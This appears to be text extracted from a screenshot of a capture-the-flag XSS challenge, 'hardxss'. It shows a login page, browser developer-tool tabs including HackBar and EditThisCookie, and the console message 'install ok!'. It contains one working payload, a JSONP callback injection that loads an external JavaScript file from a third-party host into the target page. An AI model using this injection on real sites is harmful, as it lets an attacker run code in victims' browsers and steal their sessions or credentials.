 xss.hardxss.xhlj.wetolink.com/login?callback=jsonp(%27//www.mount4in.tk/222.js%27);//
在线工具 Subdomain Brute
用户名：
密码 ：
Elements Console Sources Network Performance Security Memory Application Lighthouse EditThisCookie HackBar
top Filter Default levels
install ok!